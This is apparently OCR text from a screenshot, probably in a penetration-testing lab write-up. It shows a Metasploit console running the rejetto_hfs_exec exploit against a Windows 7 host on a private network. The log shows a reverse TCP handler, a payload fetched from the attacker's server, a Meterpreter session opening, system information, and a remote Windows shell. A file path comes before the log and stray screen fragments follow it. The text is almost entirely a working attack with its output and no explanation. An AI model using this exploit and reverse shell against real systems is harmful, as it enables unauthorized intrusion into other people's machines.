 RHOST ⇒ 192.168.1.13
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.14:4444
[*] Using URL: http://192.168.1.14:8080/BMLUOjoi1oixihS
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /BMLUOjoi1oixihS
[*] Sending stage (176198 bytes) to 192.168.1.13
[!] Tried to delete %TEMP%\RVSEJyurChqmnz.vbs, unknown result
[*] Meterpreter session 1 opened (192.168.1.14:4444 → 192.168.1.13:49240) at 2024-11-11
09:50:20 -0500
[*] Server stopped.
meterpreter > sysinfo
Computer : PC202006
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : es_CO
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
meterpreter > shell
Process 2488 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
CTRL DERECHA
12:42 p. m.
11/11/2024